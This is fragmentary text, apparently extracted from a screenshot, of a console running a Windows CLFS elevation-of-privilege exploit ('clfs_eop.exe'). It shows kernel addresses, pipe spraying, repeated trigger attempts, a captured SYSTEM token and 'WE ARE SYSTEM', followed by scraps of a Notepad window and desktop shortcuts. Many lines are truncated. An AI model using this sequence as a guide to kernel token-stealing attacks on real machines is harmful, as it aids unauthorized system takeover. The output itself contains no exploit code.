 ows10....
C:\Users\ricnar\Desktop\New folder (5)\clfs_eop.exe
[+] Kernel PoFxProcessorNotification --------------------------> FFFFF8021D3DC3B0
a
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C
[+] Base file path = C:\Users\Publ
[+] Container file name path = C:\
Last kernel CLFS address = FFFFC40
numero de tags CLFS founded 13
Last kernel CLFS address = FFFFC40
numero de tags CLFS founded 1
[+] Log file handle: 0000000000000
[+] Pool CLFS kernel address: FFFF
number of pipes created =5000
number of pipes created =4000
TRIGGER START
System_token_value: 41414141414141
TRYING AGAIN
TRIGGER START
System_token_value: FFFFC402EF8419
SYSTEM TOKEN CAPTURED
Closing Handle
ACTUAL USER=SYSTEM
WE ARE SYSTEM
Untitled - Notepad
File Edit Format View Help
A new version of Notepad is available. Launch
vers -
ortcut
etup (
64
dbg -
ortcut